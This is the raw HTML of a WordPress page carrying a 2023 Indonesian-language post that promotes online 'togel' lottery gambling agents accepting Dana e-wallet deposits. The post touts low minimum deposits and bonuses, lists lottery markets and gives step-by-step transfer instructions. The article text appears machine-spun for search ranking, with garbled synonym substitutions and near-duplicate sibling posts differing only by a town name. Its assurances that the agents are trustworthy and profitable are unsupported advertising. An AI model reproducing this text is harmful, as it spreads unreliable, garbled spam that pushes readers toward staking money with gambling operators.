!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=871' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-871 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Murung Raya</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-22T10:43:29+07:00">22/04/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang sebelumnya amat sukar dimainkan lantaran harus cari biro judi darat, sekarang telah demikian membantu dengan perlu gabung pada salah satunya dari seberapa banyak bandar judi yang ada pada internet. Bahkan juga, apabila anda bermain judi togel online secara masuk di bandar togel Dana paling dipercaya, terang main taruhan togel bakal semakin mempermudah anda sebab pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Apa lagi, Dana ialah salah di antara satu dari beberapa type e-wallet yang pasti menjajakan kelapangan transaksi bisnis dibandingkan deposit lewat rekening bank yang sampai kini menjadi pembayaran sangat umum disajikan broker judi togel mana pun.</p>
<p>Kemunculan sistem baru trik bermain togel online deposit lewat Dana yang disiapkan bandar togel Dana bisa dipercaya tentunya meningkatkan warna baru bermain judi togel yang membantu sekalian membahagiakan. Bagaimana tak, untuk bermain judi togel online, tiap-tiap banyak penjudi juga tidak harus kembali memakai rekening bank apabila ingin deposit togel, dikarenakan dengan cukup bayar deposit dengan saldo Dana saja pasti memudahkan jalan beberapa togelers yang ingin bermain taruhan togel online. Oleh karena itu, sejumlah broker judi togel terunggul juga sekarang ini berikan service deposit lewat Dana karena sangatlah efisien dalam memberi deposit judi togel sangatlah mempermudah.</p>
<p>Tidak sekedar hanya itu, tapi bandar togel Dana dapat dipercaya pun kerap memberi penawaran bagus yang banyak agar bisa begitu memberi kepuasan serta kian dapat menambahkan keringanan bermain togel, umpamanya adanya sekurang-kurangnya deposit togel Dana paling murah 10 ribu rupiah saja. Pikirkan saja, dengan cukup bayar minimum deposit dapat dijangkau yaitu senilai 10.000 IDR, pelayanan togel terpilih yang disajikan oleh broker judi togel Dana paling dipercaya bisa anda cicipi sepuas hati hingga ada service togel deposit Dana ini jadi sesuatu alternative terbaik serta amat tepat buat mainkan judi togel dengan adanya banyak keluasaan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tidak sekedar mengutamakan pada kelapangan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga selalu menyuguhkan daftar pasaran-pasaran togel yang komplet, menarik dan diikuti juga dengan alternatif variasi permainan togel paling komplet dalam kelasnya. Disamping itu, proses deposit Dana yang disajikan agen judi togel Dana sangat cepat lantaran pelayanan layanan konsumen 24 jam.</p>
<h2>Macam Fungsi Paling besar Main di Bandar Togel Dana Bisa dipercaya</h2>
<p>Disamping menjajakan beberapa hal menarik dan kelapangan, bandar togel Dana dapat dipercaya pula jamin tiap-tiap anggota yang main togel online didalamnya pastinya peroleh sejumlah keuntungan atau kegunaan. Memanglah tidak diingkari jika setiap biro judi togel mana pun yang bernama keuntungan jelas selalu didatangkan jadi agunan supaya tiap-tiap beberapa penjudi bisa masuk dan bermain togel didalamnya. Namun demikian, pentingnya tergabung serta bermain melalui bandar togel Dana paling dipercaya lantaran ada makin banyak jenis faedah paling besar yang dapat banyak penjudi temukan seperti berikut:</p>
<h2>Pasaran Togel Teruji Lebih Komplet</h2>
<p>Kegunaan paling besar yang pertama di mana dapat beberapa togelers dapat jikalau main di bandar togel Dana dapat dipercaya merupakan pasaran togel yang terus-menerus selalu terjaga lebih komplet. Karena sediakan pasaran togel yang komplet sudah pasti jadi suatu yang terpenting yang penting didatangkan agen judi togel paling dipercaya secara umum disamping sediakan deposit simpel. Manalagi, dengan sejumlah pasaran togel yang komplet, tiap-tiap peserta di broker judi togel Dana dapat memainkan pasaran togel apa pun secara gampang hanya cukup deposit lewat Dana saja.</p>
<h2>Kelapangan Negosiasi Deposit</h2>
<p>Karena bandar togel Dana bisa dipercaya sediakan service deposit lewat Dana, jadi sudah dipastikan kemanfaatannya dapat dirasa beberapa anggota didalamnya yakni bisa mendapat keringanan transaksi bisnis deposit. Kenyataannya, pelayanan deposit Dana ialah opsi terhebat yang didatangkan agen judi togel paling dipercaya yang memiliki tujuan mempertingkat keluasaan deposit tiada butuh rekening bank. Ditambah, menjadi satu diantaranya tipe sistem pembayaran terakhir, Dana juga disiapkan banyak biro judi togel online sekarang hingga tiap-tiap togelers yang tidak punyai rekening bank juga saat ini masih tetap bisa nikmati kehebohan saat bermain judi togel.</p>
<h2>Service Transaksi bisnis Dukungan 24 Jam</h2>
<p>Berikut yang menjadi satu diantara bargaining poin dari bandar togel Dana dapat dipercaya terhadap semua beberapa togelers yang main di dalamnya, yaitu service negosiasi yang terus dukungan waktu 24 jam non stop. Sebab, untuk deposit serta pasang taruhan judi togel melalui pembayaran Dana tak perlu menanti bank online jikamana pengin deposit maka dari itu bisa dikerjakan kapan pun.</p>
<h2>Minimum Deposit Dapat terjangkau</h2>
<p>Menariknya kalau anda main di bandar togel Dana dapat dipercaya yaitu sekurang-kurangnya deposit togel yang dijajakan sangat dapat terjangkau. Kelebihan atau faedah terpilih ini yang dapat menguntungkan spesifik bagi para penjudi yang bermain togel didalamnya karenanya minimum deposit dapat terjangkau bisa mewujudkan kemauan banyak penjudi untuk main togel yang irit modal tiada perlu keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Tumpah ruah</h2>
<p>Mengenai fungsi terbaik yang lain bisa didapat togelers apabila mana main di bandar togel Dana paling dipercaya adalah promosi bonus meluap. Dengan main togel va Dana melalui bandar paling dipercaya, keuntungan yang bakal diterima beberapa pemain bukan cuma bab dari pembayaran kemenangan saja. Walau demikian, sederetan promosi bonus berlimpah yang disiapkan juga memberikan sejumlah keuntungan tambahan, lebih-lebih lantaran terus berlaku privat untuk semuanya peserta sah tanpa cuman bisa diperoleh oleh peserta yang menang main judi togel saja.</p>
<h2>Langkah Bisnis Deposit Gampang Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Gampangnya main togel online dengan deposit lewat Dana karena tak lain karena gampangnya juga proses transaksi bisnis yang penting digerakkan dibandingkan rekening bank. Sebab itu, tidak salah kenapa biro judi togel sah dan dapat dipercaya yang siapkan pelayanan deposit togel lewat Dana waktu ini lebih banyak dicari oleh banyak penjudi. Biarpun simpel, namun tidak seluruh pemain atau bettor telah mengerti melalui langkah bisnis deposit togel lewat Dana hingga butuh ketahui cara-cara depositnya sebelumnya betul-betul main togel di bandar togel Dana sah bisa dipercaya.</p>
<p>Tapi demikian, sebuah hal yang nyata kalau dengan kehadiran service togel online deposit lewat Dana yang didatangkan bandar bisa dipercaya, terang sangatlah berperan besar dalam mendatangkan keluasaan main togel buat semuanya penjudi dari yang awalnya susah digerakkan. Karena kebanyakan, deposit yang disiapkan sejumlah bandar cuman ada buat alternatif rekening bank saja. Sedangkan, buat langkah bisnis deposit ringan lewat bandar togel Dana sah paling dipercaya yang harus anda pahami salah satunya seperti berikut:</p>
<p>Datangi blog sah bandar togel Dana.<br />
Tentukan deposit selanjutnya putuskan Dana pada tipe langkah pembayaran yang disiapkan.<br />
Meminta nomor rekening arah transfer Dana anda lewat pelayanan CS bandar togel.<br />
Membuka terapan Dana dan login didalamnya.<br />
Untuk mulai bisnis deposit togel Dana, tentukan menu kirim.<br />
Tentukan kirim ke bank.<br />
Tambah rekening bank anyar.<br />
Masukan alternatif bank yang pas.<br />
Tambahkan / isi nomor rekening bank arah.<br />
Taruh serta teruskan.<br />
Isi nominal saldo Dana yang mau didepositkan.<br />
Putuskan kirim.<br />
Tambahkan PIN Dana sejumlah 6 digit setelah itu tunggu proses transaksi bisnisnya sukses.</p>
<p>Cukup dengan lewat beberapa langkah di atas, main togel online di bandar togel Dana bisa dipercaya sudah pasti bisa membuat siapa-siapa saja simpel jalankan serta menikmatinya. Ditambah lagi, secara main togel deposit lewat Dana sendiri benar-benar memberikan keuntungan serta ditanggung mengesankan semuanya bettor dengan penawaran sedikitnya deposit dapat dijangkau dan agunan deposit yang tambah aman.</p>
<h2>Bermain Judi Togel Online Terbaik Lewat Bandar Togel Dana Bisa dipercaya Deposit Tanpa ada Potongan Sangat Dapat terjangkau</h2>
<p>Sekarang ini, ada sangat banyak cara alternatif metode bermain judi togel online yang disiapkan bandar judi untuk mempermudah beberapa togelers dimana saja, antara lainnya pastinya dari service deposit yang disiapkan. Sama hal yang ada pada bandar togel Dana dapat dipercaya, di mana main togel pastinya meringankan tiap beberapa penjudi adanya cara pembayaran deposit Dana yang kemungkinan masih jarang-jarang disajikan agen judi lain. Kendati sudah banyak juga agen judi yang lain menyiapkannya, akan tetapi service togel deposit Dana yang didatangkan oleh biro judi dapat dipercaya pastilah makin menarik disebabkan terus-menerus menjajakan sekurang-kurangnya deposit yang paling bisa dijangkau dan deposit tiada potongan.</p>
<p>Terdapatnya penawaran yang menarik deposit togel Dana tanpa ada potongan dengan sedikitnya pembayaran yang dapat dijangkau, terang masuk dengan bandar togel Dana dapat dipercaya dapat memberi lebih beberapa keuntungan ataupun kepuasan pesertanya. Bagaimana tidak, anda dapat memikirkan sendiri kalau dari deposit yang ringan lewat pembayaran Dana yang dibantu  sedikitnya deposit murah tanpa potongan, taruhan togel terbaik yang disajikan didalamnya bisa dicicip atau dimainkan seluruhnya togelers sepuas hati kapan pun tanpa ada harus ada arti main togel harus miliki modal besar.</p>
<p>Di sisi lainnya, kemunculan bandar togel Dana bisa dipercaya yang siapkan penawaran sekurang-kurangnya deposit Dana paling murah tiada potongan, pastinya memberikan indikasi jika taruhan togel yang dikerjakan banyak penjudi kedepan dapat tawarkan kehematan modal. Akan tetapi meskipun secara bermain togel yang murah tanpa ada potongan, sepanjang anda tergabung di bandar togel online deposit Dana bisa dipercaya teruslah akan berikan agunan beberapa keuntungan besar disamping daripada merasai keringanannya saja.</p>
<h2>Bandar Togel Dana Paling dipercaya Sediakan Banyak Daftar Pasaran Togel Sah dan Terunggul di Indonesia</h2>
<p>Pelayanan togel dengan deposit Dana yang menjajakan kelapangan serta keuntungan memang sangat membuat puas tiap beberapa penjudi. Kendati hal semacam itu tidak seutuhnya begitu memberikan kepuasan banyak penjudi apabila tidak ditopang oleh pasaran yang komplet. Untuk itu, biro judi togel Dana dapat dipercaya mendatangkan tiap-tiap jejeran daftar pasaran togel terhebat serta sah supaya dapat mengaktualkan impian beberapa penjudi dalam mendambakan kepuasan taruhan togel kecuali membantu, lebih-lebih pasaran togel saat ini sangat banyak beberapa jenisnya. Berikut ini daftar pasaran togel sah serta terunggul di Indonesia yang dapat anda coba lewat bandar togel Dana dapat dipercaya salah satunya:</p>
<h2>Singapore</h2>
<p>Togel singapore yaitu pasaran togel yang sudah populer dan banyak diputuskan togelers sebab udah ada serta dikenalkan sudah sejak lama. Soal yang terus membikin berapa banyak togelers suka coba pasaran toto SGP atau singapore ini sebab dari susunan keluaran togelnya yang lumayan baik buat meringankan penjudi mengira keluaran hasil maka dari itu terus punya potensi berikan kesempatan menang yang besar sekali. Juga, togel singapore jadi alternatif yang terbaik pula untuk beberapa peserta di bandar togel Dana paling dipercaya lantaran siapkan hasil pengeluaran togel SGP yang paling komplet dan sangat terkini.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terbaik serta sah seterusnya yang disiapkan juga bandar togel Dana dapat dipercaya yakni togel Hongkong. Pasaran togel HK atau Hongkong ini ditemui selaku pasaran judi toto paling besar nomor 2 sesudah singapore pools yang sudah lama sering dimainkan banyak togelers atau penjudi togel di Indonesia. Orang menduga jika bermain togel online dengan menunjuk pasaran toto HK lebih meringankan untuk pasang taruhan togel sebab miliki result pengeluaran togel tiap-tiap hari. Togel Hongkong sendiri memiliki jam result pengeluaran togel ialah di jam 23:00 WIB serta dapat anda ikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana paling dipercaya, tiap-tiap banyak penjudi lantas dapat coba taruhan togel terhebat dengan satu diantaranya pasaran yang atraktif sekali yaitu togel Sydney. Togel Sydney sendiri sebagai pasaran judi toto yang sangat popular untuk kelompok togelers di tanah air karena dapat menghidangkan seberapa banyak keunggulan, diantaranya tidak lain dari result keluaran togelnya yang selalu ada pada tiap harinya. Untuk jam pengeluarannya sendiri, togel Sydney punyai jam result pasaran ialah pada jam 13:50 WIB yang pasti begitu ringan di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau barangkali dapat dijelaskan sebagai satu diantaranya pasaran togel terbaik yang tak bisa anda terlewat waktu masuk dengan bandar togel Dana bisa dipercaya. Menariknya dari pasaran togel macau ini yakni tawarkan kelapangan pasang nomor togel berdasar pada keluaran hasil togelnya yang tambah lebih banyak. Tujuannya, tidak serupa dengan pasaran judi togel lain secara umum yang keluarkan 1 kali penarikan undian togel. Di pasar toto macau, tiap satu harinya ada 4 kali pengeluaran togel maka terang benar-benar meringankan untuk beberapa bettor yang mainkan judi togel dengan menunjuk pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah serta terbaik selanjutnya yang juga termashyur dan banyak disukai di bandar togel Dana paling dipercaya ialah togel Cambodia. Meskipun tidak seterkenal mirip beberapa macam pasaran toto yang lain udah terlebih dulu ada, togel Cambodia jadi alternatif terakhir yang banyak dicari beberapa togelers sebab memang beberapa perihal atraktif yang dikasihkan dan tawarkan bervariasi kelebihan. Umpamanya dari result keluaran toto Cambodia ini yang siap pada waktu 11:00 WIB maka dari itu mempermudah pemain cari keluaran hasil atau kalau pengin memasangkan nomor togel pada pasaran Cambodia ini.</p>
<h2>Daftar Gampang di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Tergabung dengan bandar togel Dana sah dan bisa dipercaya tak akan bikin beberapa penjudi sedih. Malahan, masuk lewat broker judi togel sah yang menyiapkan pembayaran deposit lewat Dana ini malahan membuat banyak penjudi suka. Karena pelayanan togel deposit Dana yang disajikan bukan cuma meringankan transaksi bisnis deposit saja, tapi lebih pada itu seluruh anggota didalamnya pula ditanggung bakal lebih suka karena selalu banyak juga jejeran promosi bonus yang disajikan serta bisa dimenangi dalam tiap harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang sebelumnya amat sukar dimainkan lantaran harus cari biro judi darat, sekarang telah demikian membantu dengan perlu gabung pada salah satunya dari seberapa banyak bandar judi yang ada pada internet. Bahkan juga, apabila anda bermain judi togel online secara masuk di bandar togel Dana paling dipercaya, terang main taruhan togel bakal semakin mempermudah anda&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-service-bandar-togel-dana-deposit-paling-murah-penajam-paser-utara/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keluasaan-bermain-judi-togel-service-bandar-togel-dana-deposit-paling-murah-penajam-paser-utara/" rel="prev">Temukan Keluasaan Bermain Judi Togel Service Bandar Togel Dana Deposit Paling murah 
Penajam Paser Utara</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-22T10:43:29+07:00">22/04/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-penajam/" rel="next">Peroleh Kelapangan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Penajam</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-22T10:43:29+07:00">22/04/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-penajam/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tips-dan-trik-judi-bandar-togel-2026-agar-cepat-maxwin/">Tips Dan Trik Judi Bandar Togel 2026 Agar Cepat Maxwin: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-online-panduan-lengkap-bermain-aman/">Judi Bandar Togel 2026 Online: Panduan Lengkap Untuk Bermain Dengan Aman</a></li>
